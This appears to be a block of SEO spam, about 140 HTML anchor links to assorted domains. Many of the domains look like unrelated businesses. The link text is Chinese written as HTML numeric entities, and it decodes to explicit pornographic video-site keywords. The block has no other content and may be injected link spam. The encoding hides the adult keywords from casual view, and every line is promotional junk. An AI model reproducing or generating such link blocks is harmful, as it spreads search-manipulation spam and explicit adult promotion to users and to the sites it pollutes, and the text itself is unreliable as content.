<a href="http://moxintong.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bendidd.com" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://fs80h.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4E2D;&#x6587;</a>|
<a href="http://hy-wirerope.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbodd.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lvhebao.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huamingedu.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://lianyingyun.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zg-jm.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzgds.com" target="_blank">&#x5168;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gfdsgf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://lwjsd.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy44880&#x5F71;&#x9662;</a>|
<a href="http://fjminke.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://xintianhu.com" target="_blank">&#x65E5;&#x672C;v&#x7247;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tnakk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://xierfa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://meiriyige.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-anta.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://it5166.com" target="_blank">&#x79CB;&#x971E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x6B27;&#x7F8E;&#x4E8C;&#x65E5;&#x97E9;&#x4E09;</a>|
<a href="http://5ifp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://gdmxm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jjdlkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panda-pc.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qunhuodong.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;757&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zsliangji.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://liehuosf.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x76F4;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sannoc.com" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://2kmov.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://51blp.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jsgbw.com" target="_blank">&#x6B27;&#x7F8E;A&#x2164;&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiliaochina.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://ddyxj.com" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sberc.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://heshanrc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://99hj8.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaocaocong.com" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://xmshuijing.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymgogo.com" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6CEC;</a>|
<a href="http://bjpxh.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzt5.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2234;</a>|
<a href="http://517357.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7F51;&#x7AD9;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwindows.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://piaojuyinshua.com" target="_blank">&#x6B27;&#x7F8E;&#x5F02;&#x65CF;&#x6027;hdsex&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tangfeichang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C3F;&#x5931;&#x7981;</a>|
<a href="http://zgjrb.com" target="_blank">&#x786C;&#x63D2;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raiserchem.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://datuanju.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://031164.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whstzl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbrysw.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EA2;&#x4E00;&#x7247;</a>|
<a href="http://voofan.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgnhg.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cne35.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdxpw.com" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://479108.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhongjiajiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xierfa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://bnbgs.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gg114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahaibill.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dingkaihulian.com" target="_blank">&#x65E5;&#x97E9;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fulincg.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://fjguanyi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9EBB;&#x8C46;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bxqkl.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sjzkm.com" target="_blank">&#x62D4;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ipaonan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;</a>|
<a href="http://sptopone.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x5BFC;&#x822A;</a>|
<a href="http://52taidi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://misseight.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://mingjiutuangou.com" target="_blank">SAO&#x864E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://meiyizu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x7247;</a>|
<a href="http://ywsjs.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://weineiruila.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sdsxsw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://gdkgx.com" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;</a>|
<a href="http://xypda.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://408cs.com" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lpjhr.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;98</a>|
<a href="http://4shang.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://zhaomuyi.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://gnl3.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chenyg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://55yuan.com" target="_blank">&#x6B27;&#x7F8E;95&#x4E13;&#x533A;&#x4E28;&#x9AD8;&#x6E05;&#x7CBE;&#x9009;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keleedu.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zenglinqing.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://lutukeji.com" target="_blank">h&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x6210;&#x672C;&#x4EBA;h&#x89C6;&#x9891;</a>|
<a href="http://hankculture.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashiw.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apswzx.com" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heyoufood.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyfj.com" target="_blank">&#x4E9A;&#x6D32;av&#x8FF7;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matlabcn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tianhefu.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://moaishi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongstarge.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5929;&#x7F8E;</a>|
<a href="http://hnstlw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;</a>|
<a href="http://gzyug.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yipintai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://abbaozai.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdfmm.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangwoba.com" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://fangcaoge.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lajivip.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bjjinyang.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanglia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;</a>|
<a href="http://mookytao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://chahuaguan.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qlfgs.com" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangmenxinxi.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sem63.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://523idc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://mierang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://szsqqs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x5382;</a>|
<a href="http://cibaer.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yungoods.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wsjkzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://myjob1688.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinzhuangwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://sdls2sc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://moerbi.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x666E;&#x901A;&#x8BDD;</a>|
<a href="http://abbaozai.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiuxian3.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ririyuan.com" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gzyujing.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bifugao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sodiannao.com" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjhhk.com" target="_blank">&#x6DEB;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mubannianhua.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6DF1;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://dv9998.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hljgaokao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://9tzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dwqnet.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://zhouzhibbs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfzc.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
